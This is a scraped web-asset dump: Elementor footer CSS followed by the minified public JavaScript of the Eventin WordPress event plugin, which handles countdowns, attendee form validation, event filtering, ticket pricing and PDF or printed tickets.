.elementor-element.elementor-element-7394df9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11327 .elementor-element.elementor-element-7394df9:not(.elementor-motion-effects-element-type-background), .elementor-11327 .elementor-element.elementor-element-7394df9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D3067;}.elementor-11327 .elementor-element.elementor-element-7394df9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;overflow:visible;}.elementor-11327 .elementor-element.elementor-element-7394df9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11327 .elementor-element.elementor-element-31239f4 > .elementor-element-populated{text-align:center;margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-11327 .elementor-element.elementor-element-6e249b9{text-align:left;font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:#FFFFFFB3;}.elementor-11327 .elementor-element.elementor-element-0c31769 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11327 .elementor-element.elementor-element-0c31769 > .elementor-element-populated{text-align:center;margin:0px -5px 0px 0px;--e-column-margin-right:-5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-3018413 > .elementor-widget-container{margin:0px -25px 0px 5px;padding:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-icon{color:#FFFFFF4D;fill:#FFFFFF4D;font-size:5px;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-item:hover .elementor-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-item a{color:#FFFFFFB3;fill:#FFFFFFB3;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-item:hover a{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-text{padding-left:12px;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-item{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;line-height:1em;}@media(min-width:768px){.elementor-11327 .elementor-element.elementor-element-d85e949{width:32%;}.elementor-11327 .elementor-element.elementor-element-6954c27{width:21%;}.elementor-11327 .elementor-element.elementor-element-50fdd19{width:23%;}.elementor-11327 .elementor-element.elementor-element-76bcf97{width:23.978%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11327 .elementor-element.elementor-element-d85e949{width:40%;}.elementor-11327 .elementor-element.elementor-element-6954c27{width:30%;}.elementor-11327 .elementor-element.elementor-element-50fdd19{width:30%;}.elementor-11327 .elementor-element.elementor-element-76bcf97{width:40%;}.elementor-11327 .elementor-element.elementor-element-31239f4{width:35%;}.elementor-11327 .elementor-element.elementor-element-0c31769{width:65%;}}@media(max-width:1024px){.elementor-11327 .elementor-element.elementor-element-c9a99cb{padding:0px 15px 0px 15px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11327 .elementor-element.elementor-element-bf02221 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a i{font-size:12px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a svg{max-width:12px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a{width:40px;height:40px;line-height:40px;}.elementor-11327 .elementor-element.elementor-element-7394df9{margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-11327 .elementor-element.elementor-element-6e249b9{text-align:left;font-size:12px;}.elementor-11327 .elementor-element.elementor-element-3018413 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-icon{font-size:4px;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-item{font-size:12px;}}@media(max-width:767px){.elementor-11327 .elementor-element.elementor-element-02081b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-6954c27{width:100%;}.elementor-11327 .elementor-element.elementor-element-6954c27 > .elementor-element-populated{margin:30px -10px 0px -10px;--e-column-margin-right:-10px;--e-column-margin-left:-10px;}.elementor-11327 .elementor-element.elementor-element-53aad91 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .elementor-icon-list-item > a{padding:0px 0px 0px 12px !important;margin:0px 0px 0px -3px;}.elementor-11327 .elementor-element.elementor-element-50fdd19{width:100%;}.elementor-11327 .elementor-element.elementor-element-50fdd19 > .elementor-element-populated{margin:30px -10px 0px -10px;--e-column-margin-right:-10px;--e-column-margin-left:-10px;}.elementor-11327 .elementor-element.elementor-element-cac3aee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .elementor-icon-list-item > a{padding:0px 0px 0px 12px !important;margin:0px 0px 0px -3px;}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-element-populated{margin:30px -10px 0px -10px;--e-column-margin-right:-10px;--e-column-margin-left:-10px;}.elementor-11327 .elementor-element.elementor-element-bf02221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a{text-align:center;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li{display:inline-block;}.elementor-11327 .elementor-element.elementor-element-31239f4{width:100%;}.elementor-11327 .elementor-element.elementor-element-31239f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11327 .elementor-element.elementor-element-31239f4 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11327 .elementor-element.elementor-element-6e249b9{text-align:center;}.elementor-11327 .elementor-element.elementor-element-0c31769{width:100%;}.elementor-11327 .elementor-element.elementor-element-3018413 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-icon{font-size:4px;}.elementor-11327 .elementor-element.elementor-element-3018413 .elementor-icon-list-item{font-size:10px;line-height:1.7em;}}/* Start custom CSS for elementskit-page-list, class: .elementor-element-e1458d5 */.item-list a {
    position: relative;
}
.item-list a:before {
    position: absolute;
    left: 0px;
    top: 0px;
    bottom: 0px;
    width: 3px;
    opacity: 0;
    transition: all .3s ease-in-out;
    content: '';
    background-color: #E54220;
}
.item-list a:hover:before {
    opacity: 1;
}
.item-list .elementor-icon-list-items :not(:last-child) {
    margin-bottom: 18px
}/* End custom CSS */
/* Start custom CSS for elementskit-page-list, class: .elementor-element-a3dfd47 */.item-list a {
    position: relative;
    line-height: 1;
}
.item-list a:before {
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translateY(-50%);
    width: 3px;
    height: 100%;
    opacity: 0;
    transition: all .3s ease-in-out;
    content: '';
    background-color: #E54220;
}
.item-list a:hover:before {
    opacity: 1;
}
.item-list .elementor-icon-list-items :not(:last-child) {
    margin-bottom: 20px/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://iia.am/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=ecfe6bd2537e894ebbd6
body_size: 5284
content:
(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready(function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each(function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1}),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each(function(){i.push({name:this.name,value:this.value})}),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each(function(e){const i=a(t(this).parent());n.push(i)}),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map(function(e){var a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")})}return n}function r(n,a){var i=[];t.each(n,function(n,r){var o=t(r);switch(o.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==o.val()&&""!=o.val()||(o.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":o.is('[data-etn_required="required"]')&&!o.is(":checked")&&(o.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,function(){var n=t(this),i=n.attr("type"),o=n.attr("id"),d=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?o=o.split("_radio_")[0]:"checkbox"===i&&(o=o.split("_checkbox_")[0]),t("."+o).html(""),void 0!==d&&"success"!==d.message?(t("."+o).html(d.message),t("#"+o).hasClass("attendee_error")||t("#"+o).addClass("attendee_error")):(t("#"+o).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)})}),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,function(n,a){var i=this;let r=t(a).data("start-date");var o=new Date(r).getTime();let d=setInterval(function(){var n=(new Date).getTime(),r=o-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(d),t(i).html((0,e.__)("Expired","eventin")))},1e3)}),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")}),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit(function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")}),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let o=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==o&&o.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:o,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each(function(){t(this).addClass("activate")})},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each(function(){t(this).removeClass("activate")}),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map(e=>{t(`[name="${e}"]`).length&&t(e).on("change",function(t){p(this,e)})}),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",function(e){p(this,"s")}),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change(function(){p(this,"etn_event_location")}),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change(function(){p(this,"etn_categorys")}),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change(function(){p(this,"etn_event_date_range")})}t(".etn-recurring-widget .etn-recurring-header").click(function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())}),t(document).mouseup(function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")}),t(document).ready(function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()})});var o=t(".etn-single-event-ticket-wrap");o.length>0&&t.each(o,(n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each(function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),o=r.find(".etn-single-ticket-item"),d=o.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,o,r))}o.each(function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),o,r),i.find(".etn_ticket_variation").on("keyup",function(){let a=t(this);c(n,e,a)})}),o.find(".qt-btn").on("click",function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=o.parent(".variation_"+a);n.val((t,n)=>Math.max(0,+n+1*e.data("multi"))),c(d,a,t(this)),p(i,o,r)}),o.find(".etn_ticket_variation").on("keyup",function(){p(i,o,r)}),e++})}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),o=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,o];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),o=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();d<o&&(o=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=d;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=o&&(0!=r||0!=o)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=o?l.html(""):(i.val()>o&&(i.val(o),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),o=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var _=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*_,f=l.format(h).replace(/,/g,o).replace(/\./g,d);n.find("._sub_total_"+e).text(f),s+=h,c+=_}const g=l.format(s).replace(/,/g,o).replace(/\./g,d);a.find(".variation_total_price").html(g).val(g),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const u=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(u.length>0||v.length>0||b.length>0)&&(""===u.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,function(a,s){t(s).on("keyup",function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,o,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==o.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(o.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))})})}(t,t(a))});const d=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(d,(e,n)=>{t(n).click(()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,(n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()})})});const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",async function(e){await async function(e,t){const n=window.jspdf.jsPDF;t&&t.classList.add("etn-button-loading");const a=document.getElementsByClassName("etn-ticket-main-wrapper")[0];if(!a)return console.error("Ticket element not found: neither '.eventin-container-block' nor provided ticketMarkup"),!1;await Promise.all(Array.from(a.querySelectorAll("img")).map(e=>e.complete?Promise.resolve():new Promise(t=>{e.onload=t,e.onerror=t})));try{const e=window.getComputedStyle(a),i=a.offsetWidth||parseFloat(e.width),r=a.offsetHeight||parseFloat(e.height),o=(await window.html2canvas(a,{useCORS:!0,allowTaint:!0,scrollX:0,scrollY:0,scale:7,logging:!1,width:i,height:r,backgroundColor:"#ffffff"})).toDataURL("image/png"),d=new Image;return new Promise(e=>{d.onload=()=>{const a=new n({orientation:i>r?"l":"p",unit:"px",format:"a4"}),o=a.internal.pageSize.getWidth(),l=a.internal.pageSize.getHeight(),s=Math.min((o-20)/i,(l-20)/r),c=i*s,p=r*s,m=(o-c)/2,_=(l-p)/2;a.addImage(d,"PNG",m,_,c,p,void 0,"FAST");const h=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;a.save(h),t&&t.classList.remove("etn-button-loading"),e(!0)},d.onerror=t=>{console.error("Image loading failed:",t),e(!1)},d.src=o})}catch(e){return t&&t.classList.remove("etn-button-loading"),console.error("PDF generation failed:",e),!1}}(0,s)}),t("#purchase_ticket_form").on("submit",()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")});const c=t(".etn-print-ticket-btn");c.length&&c.on("click",function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()})})})();